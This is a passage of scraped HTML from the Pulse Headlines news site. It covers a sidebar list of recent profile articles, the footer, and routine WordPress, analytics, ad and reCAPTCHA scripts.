        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/' title='Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority'>Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/" title="World Olivet Assembly: Serving Communities Through Collaboration and Outreach"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="World Olivet Assembly: Serving Communities Through Collaboration and Outreach" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/' title='World Olivet Assembly: Serving Communities Through Collaboration and Outreach'>World Olivet Assembly: Serving Communities Through Collaboration and Outreach</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on World Olivet Assembly: Serving Communities Through Collaboration and Outreach</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/" title="Bob Gerace Elaborates on Accountability and Mentorship"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace Elaborates on Accountability and Mentorship" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/' title='Bob Gerace Elaborates on Accountability and Mentorship'>Bob Gerace Elaborates on Accountability and Mentorship</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace Elaborates on Accountability and Mentorship</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/" title="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/' title='Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes'>Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/" title="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/' title='Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities'>Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/" title="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/' title='Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities'>Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/" title="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/' title='How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles'>How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/" title="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/' title='Dr. Todd Young: Balancing Technology and Compassion in Family Medicine'>Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/" title="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/' title='Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit'>Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</a></h2><span class="block-meta">October 30, 2025, <span>Comments Off<span class="screen-reader-text"> on Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</span></span></span> </div>
      
      </div>
      </div>
    <!-- END WIDGET -->
    </aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><br><div id="amzn-assoc-ad-2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></script></div>
		</aside>			</div>       <div class="cb"></div>
  </div>
</div> <!--main Ends-->
 
<!-- footer start -->

<footer>
<div class="footer">
<div class="footercontainer">
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets last-widget">
      </div>
  <div class="cb"></div>
</div>
<div class="copyright-wrapper">
  <div class="copyrights-container"> © 2023 Copyright Pulse Headlines. All Rights Reserved.</div>
</div>
</footer>
<!-- footer end -->
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c6e334b1bfaa52f0cffcc0d0839e7345").click(function() {
		jQuery.post(
			"https://www.pulseheadlines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "62f9fa0009",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/script.js" id="m3scriptsjs-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/js.js" id="js-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/localedition\/*","\/wp-content\/themes\/localedition-codebase\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pulseheadlines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pulseheadlines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/w.css' type='text/css' media='all' />
<link rel='stylesheet' id='pc-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/pricecomparison/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%7CDroid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if(!jQuery('.main-holder .content .post-content a').attr('target','_blank')) {
jQuery('.main-holder .content .post-content a').attr('target','_blank');
}</script>
<!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63596334-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f56b6691b49f47049b99df3e5b26f0c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 90/118 queries in 0.018 seconds using Disk

Served from: www.pulseheadlines.com @ 2025-12-05 02:51:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="49PHmK3dxiVNDVqiAcfPXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768544676110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>